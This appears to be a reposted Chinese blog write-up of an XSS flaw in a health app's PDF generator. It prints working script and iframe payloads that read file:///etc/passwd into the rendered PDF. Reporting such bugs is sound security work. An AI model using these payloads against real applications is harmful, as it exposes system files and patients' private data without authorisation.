您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關利用PDF生成器XSS漏洞讀取系統本地文件的示例分析,小編覺得挺實用的,因此分享給大家做個參考,希望大家閱讀完這篇文章后可以有所收獲。

僅供參考學習使用

測試目標為某健康管理APP,它可以被預裝在安卓系統的移動設備中,且其文件系統是封閉不可被訪問讀取的。該APP設置了自定義啟動器(custom launcher),用戶無法更改其界面或訪問其內置接口數據。所以在這里,由于利用XSS讀取本地文件繞過了該APP本來的業務邏輯,算是一個比較嚴重的漏洞了。

雖然XSS漏洞比較常見,但要想在移動應用APP中發現XSS漏洞也不簡單,而且我還是在其內置的PDF生成器(PDF generator)中發現了一個XSS。



由于該APP應用允許用戶編輯自己的病歷記錄,然后保存為PDF打印,因此,我嘗試在病歷記錄中加入了以下正常的HTML Payload,想看看它會否在PDF生成時觸發XSS。

<h2>test</h2>test2

然后,在PDF生成過程中,該Payload被觸發了,但這沒啥大驚小怪的, 接下來我們要看看如何利用該XSS來破壞APP的邏輯。那就從讀取本地文件數據下手吧,然后我構造了以下讀取本地文件的代碼:

<script>

x=new XMLHttpRequest;

x.onload=function(){

document.write(this.responseText)

};

x.open("GET","file:///etc/passwd");

x.send();

</script>測試之后,沒啥顯示的。接著,我又用<img>繼續構造:

<img src="xasdasdasd" onerror="document.write('<iframe src=file:///etc/passwd></iframe>')"/>

哪想到這一構造測試就直接把APP搞崩潰了,不知道是否用到了onerror或img標簽才這樣,那就來個簡單的吧:



<script>document.write('<iframe src=file:///etc/passwd></iframe>');</script>

哦,執行之后,在PDF生成時跳出了以下美妙畫面:

哦,執行之后,在PDF生成時跳出了以下美妙畫面:

關于“利用PDF生成器XSS漏洞讀取系統本地文件的示例分析”這篇文章就分享到這里了,希望以上內容可以對大家有一定的幫助,使各位可以學到更多知識,如果覺得文章不錯,請把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。